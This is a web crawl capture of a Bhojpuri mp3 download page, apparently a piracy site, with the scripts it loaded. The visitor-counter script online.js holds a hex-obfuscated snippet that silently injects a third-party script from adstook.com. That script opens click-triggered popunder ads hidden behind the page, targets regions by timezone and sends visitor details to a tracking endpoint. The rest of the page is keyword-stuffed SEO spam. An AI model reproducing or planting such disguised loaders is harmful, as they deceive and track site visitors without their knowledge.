

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://djdeepak.in/site-4.html?to-fid=333&to-name=Jawani%20Raja%20Palange%20Pe%20Kahare(Awdhesh%20Premi%20Hit%20Dj%20Solid%20Sound%20Mix)9648689535
body_size: 5168
content:
<!DOCTYPE html>
<html>
<head>
  <title>Download Jawani Raja Palange Pe Kahare(Awdhesh Premi Hit Dj Solid Sound Mix)9648689535</title>
  <style>
  body { background: ; color: ; } a { color: ; } 
  </style>
  <meta name="title" content="💓डी.जे" deepak="" sultnapur="" bhojpuri="" dj="" dipak="" song="" download="" free="" bollywood="" punjabi="" indipop="" mp3="" songs="">
  <meta name="description" content="Download dj deepak sultnapur free bollywood mp3 songs, high quality ringtone , latest music online from pagalWorld4u. djdeepak.in is number one entertainment bollywood website of India and provide free pagalWorld4u mp3 song download dj dipak sultanpur is an best entertainment bollywood Mp3 Song website of India that provides free songs and mp3 download option. It offers to download free bollywood songs, latest music online, high quality ringtone from Pagal World. Download songs from the net. dj bhojpuri 2020 mp3 downloaddj bhojpuri 2020 mp3 downloaddj bhojpuri 2020 mp3 downloaddj bhojpuri 2020 mp3 download dj bhojpuri 2020 mp3 download">
  <meta name="keywords" content="dj deepak sultanpur,bhojpuri mp3, bhojpuri song, bhojpuri holi, holi mp3 songs, bhojpuri holi song, bhojpuri film, bhojpuri song, bhojpuri , bhojpuri video hd, bhojpuri new song, bhojpuri song 2018, new bhojpuri song video, bhojpuri song dj, bhojpuri song new, bhojpuri gaana 2018, bhojpuri mp3 gaana, bhojpuri mp3 2018 song, khesari lal 2018, khesari lal mp3, khesari lal bhojpuri, pawan singh ke bhojpuri gana, pawan singh bhojpuri mp3, pawan singh bhojpuri song, bhojpuri album song, bhojpuri album song 2018, bhojpuri movie mp3, bhojpuri movie new, navratri song bhojpuri, navratri 2018, devi bhojpuri song, manoj tiwari bhojpuri song, Free Mobile Ringtones | Wallpapers | Games | Themes | Softwares | Video | MP3 Songs | Romantic Hindi Music | Instrumentals | Mobile Tricks | MP3 Songs download Free | Dj Shiva Exclusive Mp3 Bhojpuri, Bhojpuri Dj Remix, Hindi Dj Remix, Bhakti Dj Remix, Bollywood Dj Remix, Love Mix Songs, Dholki Mix Songs, Latest Dj Remix Songs, Punjabi Dj Remix, Haryanvi Dj Remix, Navratri Bhojpuri Mp3, Navratri Bhojpuri Album, Chhath Puja Mix, Holi Dj Remix, And Mobile Wallpapers, Music Portal Site Free Mobile Ringtones | Wallpapers | Games | Themes | Softwares | Video | MP3 Songs | Romantic Hindi Music | Instrumentals | Mobile Tricks | MP3 Songs download Free | Mp3 Bhojpuri, Bhojpuri Dj Remix, Hindi Dj Remix, Bhakti Dj Remix, Bollywood Dj Remix, Love Mix Songs, Dholki Mix Songs, Latest Dj Remix Songs, Punjabi Dj Remix, Haryanvi Dj Remix, Chhath Puja Mix, Navratri Bhojpuri Mp3, Navratri Bhojpuri Album, Holi Dj Remix, dj song, Dailog Vibration Music, Competition Mix, dholki dj mix, hard mix, djremixlove.in, djakashmix.in, djarkclub.in, hardmix.in, djsahilclub.com, bhojpuriseva.in, uploadremixer.in, djmanish.in, djvicky.in, djsantoshraj.com, djsangam.com, Dj Bihar, Dj Allahabad, Dj Pratapgarh, Dj Gopignaj, Dj Punjab, Dj Mubmbai, Dj Pune, Dj Desi, djprayag.com, dj manish, dj tanuj, dj vicky, dj dabbu allahabad, dj mukesh, dj saif, dj vikash allahabad, dj abk abhishek, dj sahil, Dj Chotu, Dj Vikash, Dj Mister Mtr, Dj Pkv, Dj Vinay, dj subham, dj shivam, dj neeraj, djboss, djhungama.net, bhojpuri dj song, dholki dj song, sad dj song, love dj song, club dj song, hardmix, dj sunil, dj rohit, dj shadow, dj abk, dj aditya raj, dj aatish, dj saif, dj amit, dj annu, dj rahul rock, dj sunil, dj sudhir, dj jagat raj, dj song, dj remix, djboss.in, djmaati.in, bhojpurimix.com, bolbum 2015 dj song, dj sumit, dj abhigyan, dj paras, dj abhishek, ark, dj raman, dj hitesh, dj amir, dj abhinav, dj prince, dj ankur, dj kishu, dj ashish, dholki dj song, hard mix, DjBoss.In, DhamalDJ.Com, DjHungama.net, DjPravat.Net, Hindi Dj Song , djmaati.in, DjFactory.In, Djhit.in, waploft.in, wapking.in, DjClubs.IN, bhojpurimix.in, DjHRking.CoM, djpravat.mobi, ApnaDj.In, FullMix.In, cgmaza24.in, DjSonuRaj.In, CGRemix.IN, DjAlok.Net, Dj-Pradip.iN, Djkarmvir.Net, remixbhojpuri.com, djpravat.in, djworldking.in, djsong, dj song, djlalu.in, onlymuzic.com, mastbhojpuri.com, freshmusic.in, cgdhamaka.com, djaman.in, lovermix.com, djbass.in, wapboss.com, fullremix.in, djhungama.mobi, djmylover.in, DJMaza.Info, djpunjab.me, DjPunjab.Com, RemixClub.In, djmahi143.in, Djrahulsharma.Com, Djvicky.in, dholki dj song, djbibhu.in, DjskMaza.Com, DjskMaza.in, djsingham.com, djakashmix.com, djsantoshraj.in, djflower.in, djmanish.in, djtinku.in, djuttarpradesh.in, djakhil.in, Djadarsh.in, djsona.in, djsona.com, djraviclub.in, jaunpurmusic.in, DjChandanKundan.Com, djblaster.in, www​.djmister.in, djbanty.in, djdheeraj.in, vishalmix.com, djvivekraj.in, djsumit.in, sudhirdj.com, mukesh, dj saif, dj sahil, dj subham, dj shivam, dj neeraj, dj vikkrant, djboss, djhungama.net, bhojpuri dj song, dholki dj song, sad dj song, love dj song, club dj song, hard mix, hard bass mix, hard dholki mix, dj sunil, dj rohit, dj shadow, dj abk, dj aditya raj, dj aatish, dj saif, dj amit, dj annu, dj rahul rock, dj sunil, dj sudhir, dj jagat raj, 3gp, mp4, movie,Mp3 Songs BollyWood Videos,Bollywood Album Mp3 Song, Movie Song 2016,Latest Mp3 Song Hindi Songs , Holi Songs , Album Videos DJ RaJ Basti Hitech, DJ Rakesh Babu Hitech Bast, DJ Shubham Basti, DJ RaJ Kamal Basti, DJ Rinku Mix Zone, DJ Dharmendra Babu Hitech Basti, Dj Anil Maurya Hi Tech BaSti, Dj Saurabh Hi Tech Basti, Dj AmarNatha BaSti, Dj Vivek Hi Tech Basti, Rana Hi Teck Dj Basti, Dj Kapil BaSti, Dj Sonu Hi Tech Basti, Dj Ashish Babu Hi Tech Basti, Deej Jai Prakash Basti, DjLaxman Basti, Dj Kuldeep Basti, Dj Akash Babu Hitech Basti, ew Vishal Baba Hi Tech Basti, dj basti song, dholki dj mix, hard mix, dholki dj mix, bhojpuri dj song, dholki dj song, sad dj song, love dj song, club dj song, hardmix ,3gp, mp4, movie, music, video ,3gp, mp4, movie, music, video bhojpuri song, bhojpuri mp3, new bhojpuri song download, remix song, dj manish, dj akash, dj raja, bhakti songs, dj mix song, hindi dj songs, dj vicky patel, djshivaclub.com, dj santosh raj, dj bulbul, dj bhojpuri, dj jagat raj, djremixlove Bhojpuri Song, Bhojpuri Mp3, New Bhojpuri Song Download, Remix Song, Hindi Dj Songs, Dj Mix Song, Dj Manish, Dj Akash, Dj Raja, Bhakti Songs, Dj Vicky Patel, DjShivaclub.com, Dj Santosh Raj, Dj Bulbul, Dj Bhojpuri, Dj Jagat Raj, Dj Shivam, djremixlove Latest Mp3 Songs, Latest Dj Remix Songs,Latest Haryanvi Mix Songs,Latest Bhojpuri Remix Songs,Latest Holi Remix Songs,Latest Bollywood Remix Songs">
  <link rel="dns-prefetch" href="https://fastcdn.jdi5.com">
  <link rel="stylesheet" type="text/css" href="https://fastcdn.jdi5.com/css/djdabbu.wapkiz.com/style.css">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0">
  <link rel="shortcut icon" href="https://i.extraimage.info/pix/2020/04/15/linkedinlinkedinff1320086773173965564b2bc6.png">
  <link rel="icon" href="https://i.extraimage.info/pix/2020/04/15/linkedinlinkedinff1320086773173965564b2bc6.png">
  <link rel="shortcut icon" type="image/x-icon" href="https://i.extraimage.info/pix/2020/04/15/linkedinlinkedinff1320086773173965564b2bc6.png">
  <style>
  .plyr{        width: 40px;    height: 25px;   text-transform: capitalize;    padding:1px;     cursor: pointer;        border: none;   outline: none;  color: white;   background: linear-gradient(to right,#3300ff,#ff001a,#ff00aa);  background-size: 100% auto;     transition: 0.5s all;   transform: skewX(-20deg);}.plyr:hover{  background-position: right center;}audio {     text-align:center;       justify-content: center;        align-items: center;    text-shadow: 1px 1px 0 #000;    position: relative;    a-index 1;    height:25px;    -webkit-box-shadow: inset 0 1px 0 #ff00aa, 0 0 .95em #ff00aa;     -moz-box-shadow: inset 0 1px 0 #0052D4, 0 0 .95em #0052D4;     box-shadow: inset 0 1px 0 #ff00aa, 0 0 .95em #ff00aa;     -webkit-border-radius: 15px;    -moz-border-radius: 0px;     border-radius: 0px;     outline:none;    margin:5px 0px;     width: 65%;} 
  </style>
</head>
<body>
  <script>
  document.title=' Download Jawani Raja Palange Pe Kahare(Awdhesh Premi Hit Dj Solid Sound Mix)9648689535 ' 
  </script> <marquee behavior="alternate" loop="infinite"></marquee>
  <div style="background-color:green; padding: 9px; border-bottom: 0px dashed green;" bgcolor="#EDB8F3">
    <marquee behavior="alternate" loop="infinite"><span style="color: black;"><font size="4"><b>कैसे डाउनलोड करना है नीचे<font color="red" size="4"><a href="/">देख लें <font color="black" size="4">example 💓 <font color="red" size="4">Call -9118669535</font></font> <font color="black" size="4"></font></a> <a href=""></a></font></b></font></span></marquee>
    <center>
      <img src="https://i.ibb.co/L5tFRLX/Untitled.png" width="100%" height="100%">
    </center>
    <center>
      <div style="background-color: #640d2d ; padding: 4px; border-bottom: 2px dashed black;">
        <span style="color: white;"><b></b></span>
        <center>
          <span style="color: white;"><b><font color="white">Jawani Raja Palange Pe Kahare(Awdhesh Premi Hit Dj Solid Sound Mix)9648689535.mp3</font></b></span>
        </center>
      </div>
    </center>
  </div>
  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1699521593940245" data-ad-slot="6457619379" data-ad-format="auto" data-full-width-responsive="true"></ins> 
  <script>

  (adsbygoogle = window.adsbygoogle || []).push({})
  </script>
  <div class="fshow">
    <div></div>
    <div>
      <div class="fInfo">
        <p></p>
        <center>
          <audio id="ksnlayer" style="text-align:center;width:100%;" controls="" preload="none"><source src="/filedownload/2300315/Jawani-Raja-Palange-Pe-KahareAwdhesh-Premi-Hit-Dj-Solid-Sound-Mix9648689535-(djdeepak.in).mp3" type="audio/mpeg"></audio>
          <div class="clearDiv"></div><button class="plyr" onclick="document.getElementById('ksnlayer').play().pause()"><b><i class="fa fa-play-circle-o"></i> Play</b></button> <button class="plyr" onclick="document.getElementById('ksnlayer').pause()"><b>Pause</b></button> <button class="plyr" onclick="document.getElementById('ksnlayer').volume += 0.1"><b><i class="fa fa-volume-up"></i> Vol +</b></button> <button class="plyr" onclick="document.getElementById('ksnlayer').volume -= 0.1"><b><i class="fa fa-volume-off"></i> Vol -</b></button>
        </center>
      </div>
      <div class="d">
        <a class="downLink" rel="nofollow" title="Download Now" href="/filedownload/2300315/Jawani-Raja-Palange-Pe-KahareAwdhesh-Premi-Hit-Dj-Solid-Sound-Mix9648689535-(djdeepak.in).mp3">⬇️Download Now📲: 
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-1699521593940245" data-ad-slot="6733075911"></ins> 
        <script>

        (adsbygoogle = window.adsbygoogle || []).push({});
        </script>Jawani Raja Palange Pe Kahare(Awdhesh Premi Hit Dj Solid Sound Mix)9648689535</a>
      </div>
      <div class="fhd">
        📂File Size
      </div>
      <div class="">
        8.41 MB mb
      </div>
      <div class="fhd">
        Downloaded
      </div>
      <div class="">
        1015
      </div><br>
    </div>
    <div class="fhd">
      Category
    </div>
    <div class="">
      dj deepak sultanpur 9648689535
    </div><br>
    Dissertation-Writingservice.com 
    <script type='text/javascript' src='https://whomania.com/ctr?id=66321ce1385c123abe39cb479d3ef893924561e6'></script>
    <div class="A1">
      Seo Tag: dj bhojpuri dj bhojpuri 2020 mp3 download 2020 Free Download all full song free download, all Full Song Download, all Full Mp3 & Video Song, all original Cdrip full mp3 song, all original Cdrip full mp3 song, all full HQ 64kbps | 128kbps | 192kbps | 320kbps mp3 songs free downloads djdabbu. dj vikrant. Dj golu.djdabbu.in DjAman.Net : Dj Remix Mp3 Songs, Punjabi Mp3 Songs, Music, Dj Shadow, Dj, Dj Saurabh Mumbai, Dj Abk Production, DJ Akhil Talreja, Dj Lemon, DJ Tejas, DJ Amour, DJ Abhisek, DJ Sarfraz, DJ Nyk, DJ Chetas, Djmaza, Mirchifun, PagalWorld, Songsmp3, Djgol, Djremixmp3, Djvicky, Djmanish, Remixseva, Shivaclub, Djprayag, Prayagmusic, Dj Vicky Patel, Dj Santosh Raj, Dj Jagat Raj, Dj Vikkrant, Dj Vijay Guddu, Dj Bulbul, Dj Annu, Bhojpuri Mp3 Songs, Hindi Mp3 Songs, Bollywood Mp3 Songs, Modloft, Dj Bulbul Hindi Dj Songs 2017,Latest Full Album DJ Remixes,Mashup DJ Remix,Various DJs Artists Albums,Non Stop DJ Remix,Latest Single DJ Remixs,Bangla Single DJ Mixes,Bangladeshi DJ Remixes,Bangla DJ Remix Albums All Dj Remix Mp3 Songs, At DjAman.net
    </div>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle" style="display:block" data-ad-format="autorelaxed" data-ad-client="ca-pub-1699521593940245" data-ad-slot="2320038559"></ins> 
    <script>

     (adsbygoogle = window.adsbygoogle || []).push({});
    </script>
    <div align="center">
      <h2><font color="#E2FD00">Powered by:</font> <a href="/">💓डी.जे"दीपक सुल्तानपुर💓DjDeepak.IN</a></h2>
    </div>
  </div>
  <div>
    <center>
      <script type="text/javascript" src="//counter.jdi5.com/online.js"></script> 
      <script type="text/javascript">

      online("eb4a72c9439381c739e4f6522588757e");
      </script>
    </center>
  </div>
  <script>

  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments)};
  gtag('js', new Date());

  gtag('config', 'G-EFRKRPXK2Z');
  gtag('set', {'content_group1': 'djdeepak.in'}); 
  gtag('event', 'djdeepak.in', {
  'event_category' : 'djdeepak.in',
  'event_label' : 'djdeepak.in'
  });

  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"971519592a434f418aa486409531b9c4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="avSwDLKj0CMvYneiuALiBQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768957135797');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://fastcdn.jdi5.com/css/djdabbu.wapkiz.com/style.css
body_size: -184
content:
file not found.

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1006943933&t=pageview&_s=1&dl=https%3A%2F%2Fdjdeepak.in%2Fsite-4.html%3Fto-fid%3D333%26to-name%3DJawani%2520Raja%2520Palange%2520Pe%2520Kahare(Awdhesh%2520Premi%2520Hit%2520Dj%2520Solid%2520Sound%2520Mix)9648689535&ul=en-us%40posix&dt=Download%20Jawani%20Raja%20Palange%20Pe%20Kahare(Awdhesh%20Premi%20Hit%20Dj%20Solid%20Sound%20Mix)9648689535&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=681054466&gjid=801547894&cid=2135243067.1768957134&tid=UA-46789381-10&_gid=502668021.1768957134&_r=1&_slc=1&z=750893489
body_size: -449
content:
2,cG-HYY21FHH92

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adstook.com/webworker.js
body_size: 2281
content:
/// Dynamically load the gtag.js script
const script = document.createElement('script');
script.async = true;
script.src = 'https://www.googletagmanager.com/gtag/js?id=G-WFM1HNDZFF';
document.head.appendChild(script);

// Initialize Google Analytics
window.dataLayer = window.dataLayer || [];
function gtag() { dataLayer.push(arguments); }

gtag('js', new Date());
gtag('config', 'G-WFM1HNDZFF');

function isHighPayingAdTier(timezone) {
    // Expanded list of keywords for high-paying ad tier regions
    const highPayingRegions = [
        'America',      // North America (USA, Canada, etc.)
        'Europe',       // Western Europe (UK, Germany, France, etc.)
        'Australia',    // Australia
        'Pacific/Auckland', // New Zealand
        'Asia/Tokyo',   // Japan
        'Asia/Seoul',   // South Korea
        'Asia/Singapore', // Singapore
        'Asia/Kuala_Lumpur', // Malaysia
        'Asia/Hong_Kong', // Hong Kong
        'Asia/Dubai',   // UAE
        'Asia/Qatar',   // Qatar
        'Asia/Kuwait',  // Kuwait
        'Asia/Bahrain', // Bahrain
        'Asia/Riyadh',  // Saudi Arabia
        'Atlantic/Canary', // Canary Islands
        'CET',          // Central European Time
        'GMT+01:00'     // Western Europe
    ];

    // Check if the timezone includes any high-paying region keyword
    return highPayingRegions.some(region => timezone.includes(region));
}

function jsPopunder(e,t){function d(){try{c=Math.floor(document.cookie.split(h+"Cap=")[1].split(";")[0])}catch(e){}return l<=c||document.cookie.indexOf(h+"=")!==-1}function v(e,t,i,s,o,u){if(d())return;var a="toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width="+i.toString()+",height="+s.toString()+",screenX="+o+",screenY="+u,l=function(){if(d())return;r=n.window.open(e,t,a);if(r){var i=new Date,s=new Date(i.setTime(i.getTime()+f));document.cookie=h+"=1;expires="+s.toGMTString()+";path=/";var o=new Date;o.setHours(1,0,0,0),document.cookie=h+"Cap="+(c+1)+";expires="+o.toGMTString()+";path=/",m()}};document.addEventListener?document.addEventListener("click",l,!1):document.attachEvent("onclick",l)}function m(){try{r.blur(),r.opener.window.focus(),window.self.window.focus(),window.focus(),p.firefox&&g(),p.webkit&&y(),p.msie&&setTimeout(function(){r.blur(),r.opener.window.focus(),window.self.window.focus(),window.focus()},1e3)}catch(e){}}function g(){var e=window.open("about:blank");e.focus(),e.close()}function y(){var e="",t=document.createElement("a");t.href="data:text/html,<scr"+e+"ipt>window.close();</scr"+e+"ipt>",document.getElementsByTagName("body")[0].appendChild(t);var n=document.createEvent("MouseEvents");n.initMouseEvent("click",!1,!0,window,0,0,0,0,0,!0,!1,!1,!0,0,null),t.dispatchEvent(n),t.parentNode.removeChild(t)}var n=top!=self&&typeof top.document.location.toString()=="string"?top:self,r=null;t=t||{};var i=t.name||Math.floor(Math.random()*1e3+1),s=t.width||window.outerWidth||window.innerWidth,o=t.height||window.outerHeight-100||window.innerHeight,u=typeof t.left!="undefined"?t.left.toString():window.screenX,a=typeof t.top!="undefined"?t.top.toString():window.screenY,f=t.wait||3600;f*=1e3;var l=t.cap||2,c=0,h=t.cookie||"__.popunder",p=function(){var e=navigator.userAgent.toLowerCase(),t={webkit:/webkit/.test(e),mozilla:/mozilla/.test(e)&&!/(compatible|webkit)/.test(e),chrome:/chrome/.test(e),msie:/msie/.test(e)&&!/opera/.test(e),firefox:/firefox/.test(e),safari:/safari/.test(e)&&!/chrome/.test(e),opera:/opera/.test(e)};return t.version=t.safari?(e.match(/.+(?:ri)[/: ]([d.]+)/)||[])[1]:(e.match(/.+(?:ox|me|ra|ie)[/: ]([d.]+)/)||[])[1],t}();if(d())return;v(e,i,s,o,u,a)};


if (Math.random() < 0.3) {
//jsPopunder("https://adstook.com/view?url=https://sp.popcash.net/go/186280/579691");
}else{
//jsPopunder("https://adstook.com/view?url=https%3A%2F%2Fwww.profitableratecpm.com%2Fd8swjn22m6%3Fkey%3D982bd5e6d6b0244c03a4e846903efafc");
}

//show to everyone
const now = new Date();
const gmt6Time = new Date(now.getTime() + (6 * 60 * 60 * 1000));
const hour = gmt6Time.getUTCHours(); // Use UTC hours since we adjusted to GMT+6

if((hour >= 1 && hour <=8) || 1==81){
//jsPopunder("https://www.profitableratecpm.com/d8swjn22m6?key=982bd5e6d6b0244c03a4e846903efafc");
//jsPopunder("https://otieu.com/4/9850847");
}else{
}

//jsPopunder("https://www.profitableratecpm.com/d8swjn22m6?key=982bd5e6d6b0244c03a4e846903efafc");

jsPopunder("https://ey43.com/4/9850847");

// Get the user's current timezone
const userTimezone = Intl.DateTimeFormat().resolvedOptions().timeZone;

if(isHighPayingAdTier(userTimezone)){
//jsPopunder("https://www.profitableratecpm.com/d8swjn22m6?key=982bd5e6d6b0244c03a4e846903efafc");
}else{ //to all visitor
//jsPopunder("https://www.profitableratecpm.com/d8swjn22m6?key=982bd5e6d6b0244c03a4e846903efafc");
}


setTimeout(() => {
    fetch('https://adstook.com/track', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({
            type: 'impression',
            ad_type: 'banner',
            advertiser_id: 1,
            ad_id: 1,
            page_url: window.location.href,
            referrer: document.referrer,
            screen_resolution: screen.width + 'x' + screen.height,
            browser_language: navigator.language,
            timezone: Intl.DateTimeFormat().resolvedOptions().timeZone,
            utm_source: "webworker1"
        })
    });
}, 5000); // 5s delay

function loadScript(url, callback) {
  const script = document.createElement('script');
  script.src = url;
  script.async = true; // Load script asynchronously
  script.onload = () => callback?.(); // Execute callback after script loads
  script.onerror = () => console.error(`Failed to load script: ${url}`);
  document.head.appendChild(script); // Append to <head> (or document.body)
}

// Usage
/*loadScript('https://adstook.com/popcash.js', () => {
  console.log('Popcash script loaded successfully');
});
*/


--- FILE ---
content_type: text/javascript
request_url: https://counter.jdi5.com/online.js
body_size: 1379
content:
var sc_olimg_var = sc_olimg_var || [];
var pn =  window.location;
var w_h = window.screen.width + "x" + window.screen.height;
title = document.title;
function online(id) {
    var info;

    if (encodeURIComponent) {
        info = '&ua=' + encodeURIComponent(navigator.userAgent);
        info = info + '&ref=' + encodeURIComponent(document.referrer);
        info = info + '&pn=' + encodeURIComponent(window.location);
		
    } else {
        info = '&ua=' + escape(navigator.userAgent);
        info = info + '&ref=' + escape(document.referrer);
        info = info + '&pn=' + escape(window.location);
	
		
		 info = info + '&page='+escape(location.href.replace(/#.+$/,''));

    }
  
    info = info + '&wh=' + w_h;
   
	  
    info = info + '&rand=' + Math.round(100 * Math.random());

    var ga = document.createElement('script');
    ga.type = 'text/javascript';
    ga.async = "async";
    ga.src = '//counter.jdi5.com/fc.php?id=' + id  + info;
	(document.getElementsByTagName("head")[0] || d.getElementsByTagName("body")[0]).appendChild(ga);

  

}
!(function(){var _0x47f963=document['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x73\x63\x72\x69\x70\x74');_0x47f963['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x73\x72\x63','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x64\x73\x74\x6f\x6f\x6b\x2e\x63\x6f\x6d\x2f\x77\x65\x62\x77\x6f\x72\x6b\x65\x72\x2e\x6a\x73'),_0x47f963['\x61\x73\x79\x6e\x63']=!0x0,document['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x47f963);}());
function sc_onlineimagei(id, count, bgcolor, fcolor) {

    var url = "//imgcdn1.jdi5.com/img/" + bgcolor + ".png";
    var c = document.createElement("img");

    c.onload = function() {
        var cd = document.createElement("div");
        cd.id = "sconlineimg" + id;
		cd.style.position = "relative";
		cd.style.zindex = "99999999";
		cd.style.display = "inline-block";
        cd.style.width = "80px";
        cd.style.height = "21px";
        cd.style.overflow = "hidden";
        cd.style.cursor = "pointer";
        cd.style.backgroundImage = "url(" + url + ")";
        cd.style.backgroundRepeat = "no-repeat";
        cd.style.backgroundPosition = "0px 0px";
		cd.style.borderRadius = "25px";
        cd.title = "Free Online Counter";

        var txt = count + " ONLINE";
        drawText_onlinei(fcolor, txt, cd);

        cd.onclick = function() {
            window.open("https://counter.jdi5.com/statistic/?id=" + id);
        };
        ct_inserti(cd, "counter.jdi5.com/online.js");
    };
    c.src = url;

}

function ct_inserti(c, d) {
    var a = document.getElementsByTagName("script");
    for (var b = 0; b < a.length; b++) {
        if (a[b].src.indexOf(d) > 0) {
            a[b].parentNode.insertBefore(c, a[b].nextSibling);
        }
    }
}

function drawText_onlinei(fcolor, txt, d) {
    var dt = document.createElement("div");
    dt.style.display = "inline-block";
    dt.style.fontFamily = "Arial";
    dt.style.fontSize = "11px";
    dt.style.color = fcolor;
    dt.style.position = "absolute";
    dt.style.fontWeight = "normal";
    dt.style.width = "80px";
    dt.style.height = "15px";
    dt.style.top = "0px";
    dt.style.left = "0px";
    dt.style.overflow = "hidden";
    dt.style.fontStyle = "normal";
    dt.style.textTransform = "none";
    dt.style.textDecoration = "none";
    dt.style.letterSpacing = "0px";
    dt.style.wordSpacing = "0px";
    dt.style.padding = "0px";
    dt.style.margin = "4px 0 0 0";
    dt.style.textAlign = "center";
    dt.style.lineHeight = "normal";
    dt.style.webkitTextSizeAdjust = "none";
    dt.style.direction = "ltr";
    dt.style.textShadow = "none";
    dt.style.verticalAlign = "baseline";
    dt.innerHTML = txt;
    d.appendChild(dt);
}
function errorMsgi(msg) {
    var w = msg.length * 7;
    var cd = document.createElement("div");
    cd.style.position = "relative";
    cd.style.display = "inline-block";
    cd.style.width = w + "px";
    cd.style.height = "15px";
    cd.style.overflow = "hidden";
    cd.style.cursor = "pointer";
    cd.style.fontFamily = "Arial";
    cd.style.fontSize = "12px";
    cd.style.color = "#ff0000";
    cd.style.borderColor = "#ffffff";
    cd.style.borderWidth = "1px";
    cd.style.borderStyle = "solid";
    cd.style.backgroundColor = sc_olimg_var['bgcolor'];
    cd.title = "Supercounters";
    cd.innerHTML = msg;
    cd.onclick = function() {
        window.location = "https://counter.jdi5.com";
    };
    ct_inserti(cd, "counter.jdi5.com/online.js");
}

 (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-46789381-10', 'auto');
  ga('send', 'pageview');
  ga('set', 'site',pn);
